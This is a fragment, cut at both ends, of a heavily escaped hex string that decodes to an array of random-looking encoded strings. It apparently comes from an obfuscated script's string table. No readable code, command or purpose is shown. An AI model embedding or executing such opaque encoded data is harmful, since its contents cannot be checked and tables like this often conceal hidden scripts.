x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c